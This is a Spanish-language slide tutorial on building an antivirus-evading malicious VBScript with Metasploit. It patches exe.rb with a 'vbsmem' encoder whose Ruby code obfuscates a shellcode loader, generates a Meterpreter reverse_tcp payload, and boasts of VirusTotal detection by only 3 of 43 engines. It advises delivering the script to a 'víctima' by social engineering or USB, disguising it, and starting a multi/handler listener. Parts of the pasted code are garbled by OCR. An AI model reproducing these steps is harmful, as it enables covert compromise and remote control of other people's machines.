

# Generando script malicioso con Metasploit Framework

#### Expositor: K43L

# **Minetasploit**

### **Metasploit**

- Es un proyecto OpenSource de seguridad informatica que proporciona información acerca de vulnerabilidades y ayuda en test de penetración y en el desarrollo de firmas para para Sistemas de Detección de Intrusos.
- Su subproyecto mas conocido es el famoso Metasploit Framework, una herramienta para desarrollar y ejecutar exploits contra una maquina remota.



### **VbsMem Encoding**

El vbsmem es un parche, algo así como un encoding que los desarrolladores de metasploit han implementado precisamente para indetectar archivos maliciosos frente a los antivirus, el parche lo puedes descargar desde el siguiente link:

http://dev.metasploit.com/redmine/attachments /906/vbsmem-1.2.1.patch

### Vbsmem en Metasploit

El parche que necesitamos implementar en nuestro metasploit es precisamente este, el cual nos permitirá generar scripts mucho mas eficientes frente a la detección de los antivirus.

El codigo fuente del parche lo podemos apreciar en el link anterior, claramente se puede ver que esta programado en ruby, por lo cual se debe tener algo de conocimiento basico sobre este lenguaje para poder llevar a cabo nuestro objetivo.

### Modificando el archivo exe.rb

- Bien, antes de seguir debemos de aplicar el parche al metasploit, pero debemos de modificar el archivo exe.rb que se encuentra en el siguiente directorio:
- **/opt/metasploit/msf3/lib/msf/util**
- Este archivo contiene codigo en ruby al igual que el parche que acabamos de descargar y contiene toda la configuracion que nos permite encodear archivos maliciosos dentro del metasploit y entre otras cosas.
	- La revision que se tiene de este archivo es la revision 15548 según mi archivo de configuracion.
	- Mientras que la revisión del parche es la versión 11873, asi que podria quedar inservible nuestro Metasploit en caso de que ocurra algun problema con las versiones.

### Modificando el archivo exe.rb

Para que no haya problemas vamos a editar el archivo manualmente, antes de hacer la modificacion respectiva, vamos hacer una copia de nuestro archivo original de la siguiente manera con permisos de root: cp exe.rb exe.rb-original El anterior comando lo ejecutamos desde la terminal con permisos de root desde el directorio donde se encuentra el archivo rb.exe

### Analizando el parche del Vbsmem

- Si abrimos el parche con cualquier editor de textos plano, podemos apreciar que el archivo basicamente hace lo siguiente:
- Añade una función **to\_win32\_vbsmem** al fichero **lib/msf/util/exe.rb**
- Añade una opción vbsmem al *switch* en el que se comprueba la opción del tipo de encoding para llamar a esta función que acabamos de crear.
- Añade una opción vbsmem a la lista de formatos de la ayuda H (o eso parece)
	- Crea un nuevo fichero **data/templates/vbsmem.vbs**, que es una plantilla para la creación de los ficheros.

### **Editando el fichero exe.rb**

Bien para hacer esto, abrimos el archivo exe.rb con un editor de textos plano, en mi caso use el gedit y pueden abrir el archivo con el siguiente comando:

sudo gedit exe.rb

Tal y como muestra la siguiente imagen:

root@bt:/opt/metasploit/msf3/lib/msf/util# pwd /opt/metasploit/msf3/lib/msf/util root@bt:/opt/metasploit/msf3/lib/msf/util# ls exe.rb svn.rb root@bt:/opt/metasploit/msf3/lib/msf/util# sudo gedit exe.rb

### **Copiando código fuente**

Bien ahora para continuar, copiamos la función to win32 vbsmem desde el parche hacia nuestro archivo exe.rb, tomando en cuenta que debemos de borrar los comentarios que están el la función "+" ya que si no borramos los comentarios el código copiado no tiene ninguna funcionalidad

### Imagen1: Copiando la Función vbsmem

```
def self.to win32 vbsmem(framework, code, opts={})
        set template default(opts, "vbsmem.vbs")
        payload = Msf::Simple::Buffer::transform(code, fmt='js le')
        s = "sShellCode = Unescape(\T#{payload}\T")\n"vbs template = ''File.open(opts[:template], 'rb') { |fd|
                vbs template = fd.read(fd.start.size)s << vbs template
        if (1)identifiers = <math>[</math>'sShellCode', 'GetBSTRPtr', 'oSCat', 'oMM', 'pSource', 'pDest',
                'MEM COMMIT', 'PAGE EXECUTE READWRITE', 'lBytesWritten', 'pBytesWritten',
                'pShellCode', 'oApi', 'lpMemory', 'lResult', 'sDynaWrap', 'FSO', 'tmpDir',
                'dllName', 'dllFile', 'exitCode', 'WSH', 'DropDynaWrapDll',
                'ExecuteShellCode', 'DumpFile', 'DumpFile1', 'objFSO', 'objFile',
                'WriteBytes', 'strBytes', 'aNumbers', 'iIter', 'oShell', 'clsId',
                'typeLibId', 'regRoot', 'stubId', 'RegisterDynaWrapDll', 'dllPath',
                'sData', 'payloadVar'
                # obfuscate identifiers
                identifiers.each do |id|
                        s.gsub!(id, Rex::Text.rand text alpha(rand(4)+4))
                end
                # remove blank lines and indentation
                r = 11s.each line do | line|
                        line = line . strip()
```
### Imagen 2: Pegando la Función Vbsmem

```
vbs << "#{var obj}.DeleteFile(#{var tempexe})\r\n'
vbs << "#{var obj}.DeleteFolder(#{var basedir})\r\n"
vbs << "End Function\r\n"
vbs \ll "Do\r\n" if persist
vbs \ll "#{var func}\r\n"
vbs << "WScript.Sleep #{delay * 1000}\r\n" if persist
vbs \ll "Loop\r\n" if persist
vbs
```

```
end
```


# **Aclaraciones sobre el Copiado/Pegado**

Bueno, se debe aclarar que la función del vbsmem lo debemos copiar sin el signo "+" como mencione anteriormente, también debemos darnos cuenta que hay que copiar la función al finalizar la función que se encuentra mas arriba, estos son conocimientos básicos de programación, tal y como se mostraba en la anterior imagen, se copia el código fuente después que termina otra función.

### **Editando mas opciones**

Después de realizar el copiado de la función, el siguiente paso que debemos hacer es buscar la siguiente línea en el archivo exe.rb "/when 'vbs<sup>ke</sup>/y añadimos el siguiente codigo lo que esta de otro color:

*when 'vba' exe = Msf::Util::EXE.to\_win32pe(framework, code, exeopts) output = Msf::Util::EXE.to\_exe\_vba(exe)*

*when 'vbsmem' output = Msf::Util::EXE.to\_win32\_vbsmem(framework, code, exeopts) when 'vbs' output = Msf::Util::EXE.to\_win32pe\_vbs(framework, code, exeopts.merge({ :persist => false }))*

### **Editando mas Opciones**

Después de realizar la operación anteriormente mostrada, el siguiente paso es buscar la cadena: "self.to executable fmt formats", bajo el cual añadiremos el siguiente código "lo que esta de diferente color"

*def self.to\_executable\_fmt\_formats ['dll','exe','exesmall','elf','macho','vba','vbsmem','vbs','loopvbs','asp','war'] end*

# **Guardando los cambios en el archivo exe.rb**

Bien, llegados hasta este punto el siguiente paso que se debe realizar, es el guardado de los cambios realizados en el archivo exe.rb, así que guardamos los cambios y procedemos a crear el archivo vbsmem.vbs que se encuentra el el directorio: **I** /opt/metasploit/msf3/data/templates.

A simple vista podemos observar que el archivo vbsmem. vbs no esta creado, así que tendremos que crearlo con el siguiente comando

*cat vbsmem-1.2.1.patch | tail -657 | sed 's/+//' > data/templates/vbsmem.vbs*

### Imagen 3: Creando el archivo vbsmem.vbs

bt:/opt/metasploit/msf3/data/templates# cat /root/descargas/vbsmem-1.2.1.patch | tail -657 | sed 's/+//' > /opt/meta it/msf3/data/templates/vbsmem.vbs

coot@bt:/opt/metasploit/msf3/data/templates# ls

#### lotnetmem.dll

#### irc.

emplate armle darwin.bin template x64 linux.bin emplate armle linux.bin emplate dotnetmem.dll coot@bt:/opt/metasploit/msf3/data/templates#

template ppc darwin.bin template x64 darwin.bin template x64 windows.dll template x64 windows.exe

template x64 windows svc.exe template x86 bsd.bin template x86 darwin.bin template x86 linux.bin template x86 solaris.bin

template x86 windows.dll template x86 windows.exe template x86 windows old.exe template x86 windows svc.exe vbsmem.vbs

# << back | track 与

### **Generando nuestro Script malicioso**

- Ahora el siguiente paso es generar el script malicioso para ш enviarle a la maquina victima, de esta forma podremos infectar su máquina y tener acceso respectivamente.
	- Bien para generar nuestro script malicioso nos vamos al siguiente directorio:
- /pentest/exploits/framework
	- Bien una vez ubicados en ese directorio, el siguiente paso es usar la utilidad de "msfpayload" que nos permitirá crear nuestro script malicioso, introducimos el siguiente comando en la shell
		- ./msfpayload windows/meterpreter/reverse\_tcp lhost=10.0.0.3 lport= $5555$  R | msfencode  $-$ t vbsmem  $>$ /root/descargas/exploit.vbs

### Imagen 4: Creación del script malicioso

oot@bt:/pentest/exploits/framework# ./msfpayload windows/meterpreter/reverse tcp lhost=10.0.0.3 lport=5555 R | msfencod vbsmem > /root/descargas/exploit.vbs [\*] x86/shikata ga nai succeeded with size 317 (iteration=1)

Toot@bt:/pentest/exploits/framework#

# << back | track 5

# **Aclaraciones sobre la creación del script malicioso**

Bueno, antes de seguir se deben hacer algunas aclaraciones sobre la creación del script malicioso, cabe mencionar que en el comando anterior veíamos como creamos el script, el mismo que se encuentra en el directorio /root/descargas/exploit.vbs, claramente se puede ver que se trata de un script en visual basic.

### **Comprobando nuestro script malicioso**

Para comprobar si nuestro script es "indetectable" nos vamos a la siguiente web:

<https://www.virustotal.com/>

Desde la dirección anterior podremos analizar si nuestro script es detectable a los antivirus mas populares que existen en nuestro medio, cabe mencionar que no existe malware que sea 100 % indetectable a los antivirus ya que estos constantemente están actualizando sus firmas en busca de nuevas amenazas, por otra parte podemos disminuir ese factor.

# **Imagen 5: Comprobando nuestro archivo malicioso**

### **Evirustotal**





More details



# **Detalles sobre la comprobación de nuestro archivo malicioso**

Bien como se puede ver en la imagen anterior, nuestro script es detectado por 3 de 43 antivirus, de los cuales el único que conozco es "Avast", tenemos un buen script, ya que solamente lo detectaron 3 de 43 antivirus, no esta nada mal, de hecho se podría decir que solamente lo detecto un software antivirus, porque no he visto a nadie utilizar esos antivirus que nos muestra la página donde se analizó el script

### **Infectando la máquina víctima con el script malicioso**

- Bueno, ahora procedemos a enviarle el archivo malicioso a la maquina víctima, esto se realiza mediante muchos métodos, uno podría ser mediante la ing. Social, o mediante dispositivos usb.
- Bien, suponiendo que nuestro archivo malicioso llegó a la máquina victima, vamos a proceder a configurar nuestro metasploit para que cuando la víctima ejecute el archivo malicioso nos muestre una sesión del meterpreter. Este paso se realiza antes de enviarle el archivo malicioso a la máquina victima, para que nuestro metasploit se quede escuchando en el puerto que se configuró anteriormente en el script malicioso.

# **Dejando a la escucha Metasploit Framework**

Bien ahora desde el mismo directorio de donde creamos el script malicioso vamos a configurar nuestro metasploit para que se quede a la escucha de las posibles conexiones de que vallamos a tener desde la maquina víctima, con el siguiente comando:

./msfconsole

Después de realizar el siguiente comando nos cargará la herramienta Metasploit Framewrok para que podamos utilizarlo y configurarlo.

# **Dejando a la escucha Metasploit Framework**

A continuación se muestran los comandos que deberemos introducir una vez que cargue el Metasploit Framework:

**use multi/handler**

**set payload windows/meterpreter/reverse\_tcp set lhost = 10.0.0.3**

**set lport = 5555**

**exploit -j** 

# Imagen 6: Dejando a la escucha el Metasploit Framework

knock, knock, Neo.

 $=[$  metasploit y4.5.0-dev [core:4.5 api:1.0] --= [ 927 exploits - 499 auxiliary - 151 post<br>--= [ 251 payloads - 28 encoders - 8 nops

track

 $nsf$  > use multi/handler nsf exploit(handler) > set payload windows/meterpreter/reverse tcp bayload => windows/meterpreter/reverse tcp  $nsf$  exploit(handler) > set lhost 10.0.0.8  $lhost \Rightarrow 10.0.0.8$ nsf exploit(handler) > set lport 5555 Lport  $\Rightarrow$  5555 nsf exploit(handler) > exploit -j [\*] Exploit running as background job.

 $[-]$  Handler failed to bind to  $10.0.0.8:5555$ [\*] Started reverse handler on 0.0.0.0:5555

# **Ejecutando el script malicioso desde la maquina víctima**

Bien ahora esperamos que la víctima ejecute nuestro archivo malicioso, antes de continuar cabe aclarar que para que nuestro script no sea sospechoso, podemos usar otras utilidades para camuflar y para que la víctima no vaya a sospechar de que se trata de un malware.

### **Imagen 7: Ejecución del script malicioso**



# Imagen 8: Abriendo una sesión Meterpreter



### **Conclusiones**

Metasploit es una poderosa herramienta que nos ofrece una gran gama de opciones en cuanto a pentesting y hacking se trata.